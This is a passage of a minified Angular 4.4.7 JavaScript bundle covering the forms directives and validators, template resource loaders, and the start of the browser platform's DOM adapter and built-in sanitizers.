this._submitted=!0,this.ngSubmit.emit(t),!1},e.prototype.onReset=function(){this.resetForm()},e.prototype.resetForm=function(t){void 0===t&&(t=void 0),this.form.reset(t),this._submitted=!1},e.prototype._findContainer=function(t){return t.pop(),t.length?this.form.get(t):this.form},e})(H);Ct.decorators=[{type:R.Directive,args:[{selector:"form:not([ngNoForm]):not([formGroup]),ngForm,[ngForm]",providers:[wt],host:{"(submit)":"onSubmit($event)","(reset)":"onReset()"},outputs:["ngSubmit"],exportAs:"ngForm"}]}],Ct.ctorParameters=function(){return[{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]};var St={formControlName:'\n    <div [formGroup]="myGroup">\n      <input formControlName="firstName">\n    </div>\n\n    In your class:\n\n    this.myGroup = new FormGroup({\n       firstName: new FormControl()\n    });',formGroupName:'\n    <div [formGroup]="myGroup">\n       <div formGroupName="person">\n          <input formControlName="firstName">\n       </div>\n    </div>\n\n    In your class:\n\n    this.myGroup = new FormGroup({\n       person: new FormGroup({ firstName: new FormControl() })\n    });',formArrayName:'\n    <div [formGroup]="myGroup">\n      <div formArrayName="cities">\n        <div *ngFor="let city of cityArray.controls; index as i">\n          <input [formControlName]="i">\n        </div>\n      </div>\n    </div>\n\n    In your class:\n\n    this.cityArray = new FormArray([new FormControl(\'SF\')]);\n    this.myGroup = new FormGroup({\n      cities: this.cityArray\n    });',ngModelGroup:'\n    <form>\n       <div ngModelGroup="person">\n          <input [(ngModel)]="person.name" name="firstName">\n       </div>\n    </form>',ngModelWithFormGroup:'\n    <div [formGroup]="myGroup">\n       <input formControlName="firstName">\n       <input [(ngModel)]="showMoreControls" [ngModelOptions]="{standalone: true}">\n    </div>\n  '},xt=(function(){function t(){}return t.modelParentException=function(){throw new Error('\n      ngModel cannot be used to register form controls with a parent formGroup directive.  Try using\n      formGroup\'s partner directive "formControlName" instead.  Example:\n\n      '+St.formControlName+"\n\n      Or, if you'd like to avoid registering this form control, indicate that it's standalone in ngModelOptions:\n\n      Example:\n\n      "+St.ngModelWithFormGroup)},t.formGroupNameException=function(){throw new Error("\n      ngModel cannot be used to register form controls with a parent formGroupName or formArrayName directive.\n\n      Option 1: Use formControlName instead of ngModel (reactive strategy):\n\n      "+St.formGroupName+"\n\n      Option 2:  Update ngModel's parent be ngModelGroup (template-driven strategy):\n\n      "+St.ngModelGroup)},t.missingNameException=function(){throw new Error('If ngModel is used within a form tag, either the name attribute must be set or the form\n      control must be defined as \'standalone\' in ngModelOptions.\n\n      Example 1: <input [(ngModel)]="person.firstName" name="first">\n      Example 2: <input [(ngModel)]="person.firstName" [ngModelOptions]="{standalone: true}">')},t.modelGroupParentException=function(){throw new Error("\n      ngModelGroup cannot be used with a parent formGroup directive.\n\n      Option 1: Use formGroupName instead of ngModelGroup (reactive strategy):\n\n      "+St.formGroupName+"\n\n      Option 2:  Use a regular form tag instead of the formGroup directive (template-driven strategy):\n\n      "+St.ngModelGroup)},t})(),Tt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Pt}))},Pt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._parent=e,o._validators=n,o._asyncValidators=r,o}return k.c(e,t),e.prototype._checkParentType=function(){this._parent instanceof e||this._parent instanceof Ct||xt.modelGroupParentException()},e})(ht);Pt.decorators=[{type:R.Directive,args:[{selector:"[ngModelGroup]",providers:[Tt],exportAs:"ngModelGroup"}]}],Pt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},Pt.propDecorators={name:[{type:R.Input,args:["ngModelGroup"]}]};var At={provide:$,useExisting:n.i(R.forwardRef)((function(){return Mt}))},Ot=Promise.resolve(null),Mt=(function(t){function e(e,n,r,o){var i=t.call(this)||this;return i._control=new gt,i._registered=!1,i.update=new R.EventEmitter,i._parent=e,i._rawValidators=n||[],i._rawAsyncValidators=r||[],i.valueAccessor=P(i,o),i}return k.c(e,t),e.prototype.ngOnChanges=function(t){this._checkForErrors(),this._registered||this._setUpControl(),"isDisabled"in t&&this._updateDisabled(t),x(t,this.viewModel)&&(this._updateValue(this.model),this.viewModel=this.model)},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeControl(this)},Object.defineProperty(e.prototype,"control",{get:function(){return this._control},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return this._parent?m(this.name,this._parent):[this.name]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._rawValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._rawAsyncValidators)},enumerable:!0,configurable:!0}),e.prototype.viewToModelUpdate=function(t){this.viewModel=t,this.update.emit(t)},e.prototype._setUpControl=function(){this._isStandalone()?this._setUpStandalone():this.formDirective.addControl(this),this._registered=!0},e.prototype._isStandalone=function(){return!this._parent||!(!this.options||!this.options.standalone)},e.prototype._setUpStandalone=function(){g(this._control,this),this._control.updateValueAndValidity({emitEvent:!1})},e.prototype._checkForErrors=function(){this._isStandalone()||this._checkParentType(),this._checkName()},e.prototype._checkParentType=function(){!(this._parent instanceof Pt)&&this._parent instanceof ht?xt.formGroupNameException():this._parent instanceof Pt||this._parent instanceof Ct||xt.modelParentException()},e.prototype._checkName=function(){this.options&&this.options.name&&(this.name=this.options.name),this._isStandalone()||this.name||xt.missingNameException()},e.prototype._updateValue=function(t){var e=this;Ot.then((function(){e.control.setValue(t,{emitViewToModelChange:!1})}))},e.prototype._updateDisabled=function(t){var e=this,n=t.isDisabled.currentValue,r=""===n||n&&"false"!==n;Ot.then((function(){r&&!e.control.disabled?e.control.disable():!r&&e.control.disabled&&e.control.enable()}))},e})($);Mt.decorators=[{type:R.Directive,args:[{selector:"[ngModel]:not([formControlName]):not([formControl])",providers:[At],exportAs:"ngModel"}]}],Mt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[z]}]}]},Mt.propDecorators={name:[{type:R.Input}],isDisabled:[{type:R.Input,args:["disabled"]}],model:[{type:R.Input,args:["ngModel"]}],options:[{type:R.Input,args:["ngModelOptions"]}],update:[{type:R.Output,args:["ngModelChange"]}]};var Nt=(function(){function t(){}return t.controlParentException=function(){throw new Error("formControlName must be used with a parent formGroup directive.  You'll want to add a formGroup\n       directive and pass it an existing FormGroup instance (you can create one in your class).\n\n      Example:\n\n      "+St.formControlName)},t.ngModelGroupException=function(){throw new Error('formControlName cannot be used with an ngModelGroup parent. It is only compatible with parents\n       that also have a "form" prefix: formGroupName, formArrayName, or formGroup.\n\n       Option 1:  Update the parent to be formGroupName (reactive form strategy)\n\n        '+St.formGroupName+"\n\n        Option 2: Use ngModel instead of formControlName (template-driven strategy)\n\n        "+St.ngModelGroup)},t.missingFormException=function(){throw new Error("formGroup expects a FormGroup instance. Please pass one in.\n\n       Example:\n\n       "+St.formControlName)},t.groupParentException=function(){throw new Error("formGroupName must be used with a parent formGroup directive.  You'll want to add a formGroup\n      directive and pass it an existing FormGroup instance (you can create one in your class).\n\n      Example:\n\n      "+St.formGroupName)},t.arrayParentException=function(){throw new Error("formArrayName must be used with a parent formGroup directive.  You'll want to add a formGroup\n       directive and pass it an existing FormGroup instance (you can create one in your class).\n\n        Example:\n\n        "+St.formArrayName)},t.disabledAttrWarning=function(){console.warn("\n      It looks like you're using the disabled attribute with a reactive form directive. If you set disabled to true\n      when you set up this control in your component class, the disabled attribute will actually be set in the DOM for\n      you. We recommend using this approach to avoid 'changed after checked' errors.\n       \n      Example: \n      form = new FormGroup({\n        first: new FormControl({value: 'Nancy', disabled: true}, Validators.required),\n        last: new FormControl('Drew', Validators.required)\n      });\n    ")},t})(),It={provide:$,useExisting:n.i(R.forwardRef)((function(){return kt}))},kt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o.update=new R.EventEmitter,o._rawValidators=e||[],o._rawAsyncValidators=n||[],o.valueAccessor=P(o,r),o}return k.c(e,t),Object.defineProperty(e.prototype,"isDisabled",{set:function(t){Nt.disabledAttrWarning()},enumerable:!0,configurable:!0}),e.prototype.ngOnChanges=function(t){this._isControlChanged(t)&&(g(this.form,this),this.control.disabled&&this.valueAccessor.setDisabledState&&this.valueAccessor.setDisabledState(!0),this.form.updateValueAndValidity({emitEvent:!1})),x(t,this.viewModel)&&(this.form.setValue(this.model),this.viewModel=this.model)},Object.defineProperty(e.prototype,"path",{get:function(){return[]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._rawValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._rawAsyncValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this.form},enumerable:!0,configurable:!0}),e.prototype.viewToModelUpdate=function(t){this.viewModel=t,this.update.emit(t)},e.prototype._isControlChanged=function(t){return t.hasOwnProperty("form")},e})($);kt.decorators=[{type:R.Directive,args:[{selector:"[formControl]",providers:[It],exportAs:"ngForm"}]}],kt.ctorParameters=function(){return[{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[z]}]}]},kt.propDecorators={form:[{type:R.Input,args:["formControl"]}],model:[{type:R.Input,args:["ngModel"]}],update:[{type:R.Output,args:["ngModelChange"]}],isDisabled:[{type:R.Input,args:["disabled"]}]};var Rt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Dt}))},Dt=(function(t){function e(e,n){var r=t.call(this)||this;return r._validators=e,r._asyncValidators=n,r._submitted=!1,r.directives=[],r.form=null,r.ngSubmit=new R.EventEmitter,r}return k.c(e,t),e.prototype.ngOnChanges=function(t){this._checkFormPresent(),t.hasOwnProperty("form")&&(this._updateValidators(),this._updateDomValue(),this._updateRegistrations())},Object.defineProperty(e.prototype,"submitted",{get:function(){return this._submitted},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this.form},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return[]},enumerable:!0,configurable:!0}),e.prototype.addControl=function(t){var e=this.form.get(t.path);return g(e,t),e.updateValueAndValidity({emitEvent:!1}),this.directives.push(t),e},e.prototype.getControl=function(t){return this.form.get(t.path)},e.prototype.removeControl=function(t){N(this.directives,t)},e.prototype.addFormGroup=function(t){var e=this.form.get(t.path);b(e,t),e.updateValueAndValidity({emitEvent:!1})},e.prototype.removeFormGroup=function(t){},e.prototype.getFormGroup=function(t){return this.form.get(t.path)},e.prototype.addFormArray=function(t){var e=this.form.get(t.path);b(e,t),e.updateValueAndValidity({emitEvent:!1})},e.prototype.removeFormArray=function(t){},e.prototype.getFormArray=function(t){return this.form.get(t.path)},e.prototype.updateModel=function(t,e){this.form.get(t.path).setValue(e)},e.prototype.onSubmit=function(t){return this._submitted=!0,this.ngSubmit.emit(t),!1},e.prototype.onReset=function(){this.resetForm()},e.prototype.resetForm=function(t){void 0===t&&(t=void 0),this.form.reset(t),this._submitted=!1},e.prototype._updateDomValue=function(){var t=this;this.directives.forEach((function(e){var n=t.form.get(e.path);e._control!==n&&(_(e._control,e),n&&g(n,e),e._control=n)})),this.form._updateTreeValidity({emitEvent:!1})},e.prototype._updateRegistrations=function(){var t=this;this.form._registerOnCollectionChange((function(){return t._updateDomValue()})),this._oldForm&&this._oldForm._registerOnCollectionChange((function(){})),this._oldForm=this.form},e.prototype._updateValidators=function(){var t=C(this._validators);this.form.validator=W.compose([this.form.validator,t]);var e=S(this._asyncValidators);this.form.asyncValidator=W.composeAsync([this.form.asyncValidator,e])},e.prototype._checkFormPresent=function(){this.form||Nt.missingFormException()},e})(H);Dt.decorators=[{type:R.Directive,args:[{selector:"[formGroup]",providers:[Rt],host:{"(submit)":"onSubmit($event)","(reset)":"onReset()"},exportAs:"ngForm"}]}],Dt.ctorParameters=function(){return[{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},Dt.propDecorators={form:[{type:R.Input,args:["formGroup"]}],ngSubmit:[{type:R.Output}]};var Vt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Lt}))},Lt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._parent=e,o._validators=n,o._asyncValidators=r,o}return k.c(e,t),e.prototype._checkParentType=function(){I(this._parent)&&Nt.groupParentException()},e})(ht);Lt.decorators=[{type:R.Directive,args:[{selector:"[formGroupName]",providers:[Vt]}]}],Lt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},Lt.propDecorators={name:[{type:R.Input,args:["formGroupName"]}]};var Ft={provide:H,useExisting:n.i(R.forwardRef)((function(){return jt}))},jt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._parent=e,o._validators=n,o._asyncValidators=r,o}return k.c(e,t),e.prototype.ngOnInit=function(){this._checkParentType(),this.formDirective.addFormArray(this)},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeFormArray(this)},Object.defineProperty(e.prototype,"control",{get:function(){return this.formDirective.getFormArray(this)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return m(this.name,this._parent)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._validators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._asyncValidators)},enumerable:!0,configurable:!0}),e.prototype._checkParentType=function(){I(this._parent)&&Nt.arrayParentException()},e})(H);jt.decorators=[{type:R.Directive,args:[{selector:"[formArrayName]",providers:[Ft]}]}],jt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},jt.propDecorators={name:[{type:R.Input,args:["formArrayName"]}]};var Ht={provide:$,useExisting:n.i(R.forwardRef)((function(){return Bt}))},Bt=(function(t){function e(e,n,r,o){var i=t.call(this)||this;return i._added=!1,i.update=new R.EventEmitter,i._parent=e,i._rawValidators=n||[],i._rawAsyncValidators=r||[],i.valueAccessor=P(i,o),i}return k.c(e,t),Object.defineProperty(e.prototype,"isDisabled",{set:function(t){Nt.disabledAttrWarning()},enumerable:!0,configurable:!0}),e.prototype.ngOnChanges=function(t){this._added||this._setUpControl(),x(t,this.viewModel)&&(this.viewModel=this.model,this.formDirective.updateModel(this,this.model))},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeControl(this)},e.prototype.viewToModelUpdate=function(t){this.viewModel=t,this.update.emit(t)},Object.defineProperty(e.prototype,"path",{get:function(){return m(this.name,this._parent)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._rawValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._rawAsyncValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this._control},enumerable:!0,configurable:!0}),e.prototype._checkParentType=function(){!(this._parent instanceof Lt)&&this._parent instanceof ht?Nt.ngModelGroupException():this._parent instanceof Lt||this._parent instanceof Dt||this._parent instanceof jt||Nt.controlParentException()},e.prototype._setUpControl=function(){this._checkParentType(),this._control=this.formDirective.addControl(this),this.control.disabled&&this.valueAccessor.setDisabledState&&this.valueAccessor.setDisabledState(!0),this._added=!0},e})($);Bt.decorators=[{type:R.Directive,args:[{selector:"[formControlName]",providers:[Ht]}]}],Bt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[z]}]}]},Bt.propDecorators={name:[{type:R.Input,args:["formControlName"]}],model:[{type:R.Input,args:["ngModel"]}],update:[{type:R.Output,args:["ngModelChange"]}],isDisabled:[{type:R.Input,args:["disabled"]}]};var Ut={provide:B,useExisting:n.i(R.forwardRef)((function(){return Wt})),multi:!0},qt={provide:B,useExisting:n.i(R.forwardRef)((function(){return zt})),multi:!0},Wt=(function(){function t(){}return Object.defineProperty(t.prototype,"required",{get:function(){return this._required},set:function(t){this._required=null!=t&&!1!==t&&""+t!="false",this._onChange&&this._onChange()},enumerable:!0,configurable:!0}),t.prototype.validate=function(t){return this.required?W.required(t):null},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t})();Wt.decorators=[{type:R.Directive,args:[{selector:":not([type=checkbox])[required][formControlName],:not([type=checkbox])[required][formControl],:not([type=checkbox])[required][ngModel]",providers:[Ut],host:{"[attr.required]":'required ? "" : null'}}]}],Wt.ctorParameters=function(){return[]},Wt.propDecorators={required:[{type:R.Input}]};var zt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return k.c(e,t),e.prototype.validate=function(t){return this.required?W.requiredTrue(t):null},e})(Wt);zt.decorators=[{type:R.Directive,args:[{selector:"input[type=checkbox][required][formControlName],input[type=checkbox][required][formControl],input[type=checkbox][required][ngModel]",providers:[qt],host:{"[attr.required]":'required ? "" : null'}}]}],zt.ctorParameters=function(){return[]};var Gt={provide:B,useExisting:n.i(R.forwardRef)((function(){return Kt})),multi:!0},Kt=(function(){function t(){}return Object.defineProperty(t.prototype,"email",{set:function(t){this._enabled=""===t||!0===t||"true"===t,this._onChange&&this._onChange()},enumerable:!0,configurable:!0}),t.prototype.validate=function(t){return this._enabled?W.email(t):null},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t})();Kt.decorators=[{type:R.Directive,args:[{selector:"[email][formControlName],[email][formControl],[email][ngModel]",providers:[Gt]}]}],Kt.ctorParameters=function(){return[]},Kt.propDecorators={email:[{type:R.Input}]};var Qt={provide:B,useExisting:n.i(R.forwardRef)((function(){return Xt})),multi:!0},Xt=(function(){function t(){}return t.prototype.ngOnChanges=function(t){"minlength"in t&&(this._createValidator(),this._onChange&&this._onChange())},t.prototype.validate=function(t){return null==this.minlength?null:this._validator(t)},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t.prototype._createValidator=function(){this._validator=W.minLength(parseInt(this.minlength,10))},t})();Xt.decorators=[{type:R.Directive,args:[{selector:"[minlength][formControlName],[minlength][formControl],[minlength][ngModel]",providers:[Qt],host:{"[attr.minlength]":"minlength ? minlength : null"}}]}],Xt.ctorParameters=function(){return[]},Xt.propDecorators={minlength:[{type:R.Input}]};var Yt={provide:B,useExisting:n.i(R.forwardRef)((function(){return Zt})),multi:!0},Zt=(function(){function t(){}return t.prototype.ngOnChanges=function(t){"maxlength"in t&&(this._createValidator(),this._onChange&&this._onChange())},t.prototype.validate=function(t){return null!=this.maxlength?this._validator(t):null},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t.prototype._createValidator=function(){this._validator=W.maxLength(parseInt(this.maxlength,10))},t})();Zt.decorators=[{type:R.Directive,args:[{selector:"[maxlength][formControlName],[maxlength][formControl],[maxlength][ngModel]",providers:[Yt],host:{"[attr.maxlength]":"maxlength ? maxlength : null"}}]}],Zt.ctorParameters=function(){return[]},Zt.propDecorators={maxlength:[{type:R.Input}]};var Jt={provide:B,useExisting:n.i(R.forwardRef)((function(){return $t})),multi:!0},$t=(function(){function t(){}return t.prototype.ngOnChanges=function(t){"pattern"in t&&(this._createValidator(),this._onChange&&this._onChange())},t.prototype.validate=function(t){return this._validator(t)},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t.prototype._createValidator=function(){this._validator=W.pattern(this.pattern)},t})();$t.decorators=[{type:R.Directive,args:[{selector:"[pattern][formControlName],[pattern][formControl],[pattern][ngModel]",providers:[Jt],host:{"[attr.pattern]":"pattern ? pattern : null"}}]}],$t.ctorParameters=function(){return[]},$t.propDecorators={pattern:[{type:R.Input}]};var te=(function(){function t(){}return t.prototype.group=function(t,e){void 0===e&&(e=null);var n=this._reduceControls(t),r=null!=e?e.validator:null,o=null!=e?e.asyncValidator:null;return new _t(n,r,o)},t.prototype.control=function(t,e,n){return new gt(t,e,n)},t.prototype.array=function(t,e,n){var r=this,o=t.map((function(t){return r._createControl(t)}));return new bt(o,e,n)},t.prototype._reduceControls=function(t){var e=this,n={};return Object.keys(t).forEach((function(r){n[r]=e._createControl(t[r])})),n},t.prototype._createControl=function(t){if(t instanceof gt||t instanceof _t||t instanceof bt)return t;if(Array.isArray(t)){var e=t[0],n=t.length>1?t[1]:null,r=t.length>2?t[2]:null;return this.control(e,n,r)}return this.control(t)},t})();te.decorators=[{type:R.Injectable}],te.ctorParameters=function(){return[]};var ee=new R.Version("4.4.7"),ne=(function(){function t(){}return t})();ne.decorators=[{type:R.Directive,args:[{selector:"form:not([ngNoForm]):not([ngNativeValidate])",host:{novalidate:""}}]}],ne.ctorParameters=function(){return[]};var re=[ne,at,lt,Y,J,ot,K,st,ct,nt,yt,vt,Wt,Xt,Zt,$t,zt,Kt],oe=[Mt,Pt,Ct],ie=[kt,Dt,Bt,Lt,jt],se=(function(){function t(){}return t})();se.decorators=[{type:R.NgModule,args:[{declarations:re,exports:re}]}],se.ctorParameters=function(){return[]};var ae=(function(){function t(){}return t})();ae.decorators=[{type:R.NgModule,args:[{declarations:oe,providers:[et],exports:[se,oe]}]}],ae.ctorParameters=function(){return[]};var ue=(function(){function t(){}return t})();ue.decorators=[{type:R.NgModule,args:[{declarations:[ie],providers:[te,et],exports:[se,ie]}]}],ue.ctorParameters=function(){return[]}},O61y:function(t,e,n){"use strict";n.d(e,"a",(function(){return p}));var r=n("TToO"),o=n("Uk0N"),i=n("3j3K"),s=n("2Je8"),a=n("Qbdm"),u=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r.c(e,t),e.prototype.get=function(t){var e,n,r=new Promise(function(t,r){e=t,n=r}),o=new XMLHttpRequest;return o.open("GET",t,!0),o.responseType="text",o.onload=function(){var r=o.response||o.responseText,i=1223===o.status?204:o.status;0===i&&(i=r?200:0),200<=i&&i<=300?e(r):n("Failed to load "+t)},o.onerror=function(){n("Failed to load "+t)},o.send(),r},e})(o.a);u.decorators=[{type:i.Injectable}],u.ctorParameters=function(){return[]};var c=[a.d,{provide:i.COMPILER_OPTIONS,useValue:{providers:[{provide:o.a,useClass:u}]},multi:!0},{provide:i.PLATFORM_ID,useValue:s["ɵPLATFORM_BROWSER_ID"]}],l=(function(t){function e(){var e=t.call(this)||this;if(e._cache=i["ɵglobal"].$templateCache,null==e._cache)throw new Error("CachedResourceLoader: Template cache was not found in $templateCache.");return e}return r.c(e,t),e.prototype.get=function(t){return this._cache.hasOwnProperty(t)?Promise.resolve(this._cache[t]):Promise.reject("CachedResourceLoader: Did not find cached template for "+t)},e})(o.a),p=(new i.Version("4.4.7"),o.a,n.i(i.createPlatformFactory)(o.b,"browserDynamic",c))},Qbdm:function(t,e,n){"use strict";function r(){return R}function o(t){R||(R=t)}function i(){return U||(U=document.querySelector("base"))?U.getAttribute("href"):null}function s(t){return H||(H=document.createElement("a")),H.setAttribute("href",t),"/"===H.pathname.charAt(0)?H.pathname:"/"+H.pathname}function a(){return!!window.history.pushState}function u(t,e,n){return function(){n.get(k.ApplicationInitStatus).donePromise.then((function(){var n=r();Array.prototype.slice.apply(n.querySelectorAll(e,"style[ng-transition]")).filter((function(e){return n.getAttribute(e,"ng-transition")===t})).forEach((function(t){return n.remove(t)}))}))}}function c(t,e){Y||(k["ɵglobal"].ng=Y=k["ɵglobal"].ng||{}),Y[t]=e}function l(t){return n.i(k.getDebugNode)(t)}function p(t,e){var n=(t||[]).concat(e||[]);return c(J,l),c($,Object.assign({},Z,h(n||[]))),function(){return l}}function h(t){return t.reduce((function(t,e){return t[e.name]=e.token,t}),{})}function f(t){return lt.replace(ut,t)}function d(t){return ct.replace(ut,t)}function y(t,e,n){for(var r=0;r<e.length;r++){var o=e[r];Array.isArray(o)?y(t,o,n):(o=o.replace(ut,t),n.push(o))}return n}function v(t){return function(e){!1===t(e)&&(e.preventDefault(),e.returnValue=!1)}}function m(t,e){if(t.charCodeAt(0)===ft)throw new Error("Found the synthetic "+e+" "+t+'. Please include either "BrowserAnimationsModule" or "NoopAnimationsModule" in your application.')}function g(){try{return!!window.DOMParser}catch(t){return!1}}function _(t){return t=String(t),t.match(Tt)||t.match(Pt)?t:(n.i(k.isDevMode)()&&r().log("WARNING: sanitizing unsafe URL value "+t+" (see http://g.co/ng/security#xss)"),"unsafe:"+t)}function b(t){return t=String(t),t.split(",").map((function(t){return _(t.trim())})).join(", ")}function w(t){for(var e={},n=0,r=t.split(",");n<r.length;n++){e[r[n]]=!0}return e}function E(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n={},r=0,o=t;r<o.length;r++){var i=o[r];for(var s in i)i.hasOwnProperty(s)&&(n[s]=!0)}return n}function C(t){return t.replace(/&/g,"&amp;").replace(Ht,(function(t){return"&#"+(1024*(t.charCodeAt(0)-55296)+(t.charCodeAt(1)-56320)+65536)+";"})).replace(Bt,(function(t){return"&#"+t.charCodeAt(0)+";"})).replace(/</g,"&lt;").replace(/>/g,"&gt;")}function S(t,e){var o=r(),i=null;try{St=St||new xt(t,o);var s=e?String(e):"";i=St.getInertBodyElement(s);var a=5,u=s;do{if(0===a)throw new Error("Failed to sanitize html because the input is unstable");a--,s=u,u=o.getInnerHTML(i),i=St.getInertBodyElement(s)}while(s!==u);var c=new jt,l=c.sanitizeChildren(o.getTemplateContent(i)||i);return n.i(k.isDevMode)()&&c.sanitizedSomething&&o.log("WARNING: sanitizing HTML stripped some content (see http://g.co/ng/security#xss)."),l}finally{if(i)for(var p=o.getTemplateContent(i)||i,h=0,f=o.childNodesAsList(p);h<f.length;h++){var d=f[h];o.removeChild(p,d)}}}function x(t){for(var e=!0,n=!0,r=0;r<t.length;r++){var o=t.charAt(r);"'"===o&&n?e=!e:'"'===o&&e&&(n=!n)}return e&&n}function T(t){if(!(t=String(t).trim()))return"";var e=t.match(qt);return e&&_(e[1])===e[1]||t.match(Ut)&&x(t)?t:(n.i(k.isDevMode)()&&r().log("WARNING: sanitizing unsafe style value "+t+" (see http://g.co/ng/security#xss)."),"unsafe")}function P(){B.makeCurrent(),Q.init()}function A(){return new k.ErrorHandler}function O(){return document}n.d(e,"a",(function(){return te})),n.d(e,"i",(function(){return X})),n.d(e,"b",(function(){return q})),n.d(e,"h",(function(){return gt})),n.d(e,"g",(function(){return _t})),n.d(e,"e",(function(){return Wt})),n.d(e,"d",(function(){return Jt})),n.d(e,"c",(function(){return r})),n.d(e,"f",(function(){return pt}));var M,N=n("TToO"),I=n("2Je8"),k=n("3j3K"),R=null,D=(function(){function t(){this.resourceLoaderType=null}return t.prototype.hasProperty=function(t,e){},t.prototype.setProperty=function(t,e,n){},t.prototype.getProperty=function(t,e){},t.prototype.invoke=function(t,e,n){},t.prototype.logError=function(t){},t.prototype.log=function(t){},t.prototype.logGroup=function(t){},t.prototype.logGroupEnd=function(){},Object.defineProperty(t.prototype,"attrToPropMap",{get:function(){return this._attrToPropMap},set:function(t){this._attrToPropMap=t},enumerable:!0,configurable:!0}),t.prototype.contains=function(t,e){},t.prototype.parse=function(t){},t.prototype.querySelector=function(t,e){},t.prototype.querySelectorAll=function(t,e){},t.prototype.on=function(t,e,n){},t.prototype.onAndCancel=function(t,e,n){},t.prototype.dispatchEvent=function(t,e){},t.prototype.createMouseEvent=function(t){},t.prototype.createEvent=function(t){},t.prototype.preventDefault=function(t){},t.prototype.isPrevented=function(t){},t.prototype.getInnerHTML=function(t){},t.prototype.getTemplateContent=function(t){},t.prototype.getOuterHTML=function(t){},t.prototype.nodeName=function(t){},t.prototype.nodeValue=function(t){},t.prototype.type=function(t){},t.prototype.content=function(t){},t.prototype.firstChild=function(t){},t.prototype.nextSibling=function(t){},t.prototype.parentElement=function(t){},t.prototype.childNodes=function(t){},t.prototype.childNodesAsList=function(t){},t.prototype.clearNodes=function(t){},t.prototype.appendChild=function(t,e){},t.prototype.removeChild=function(t,e){},t.prototype.replaceChild=function(t,e,n){},t.prototype.remove=function(t){},t.prototype.insertBefore=function(t,e,n){},t.prototype.insertAllBefore=function(t,e,n){},t.prototype.insertAfter=function(t,e,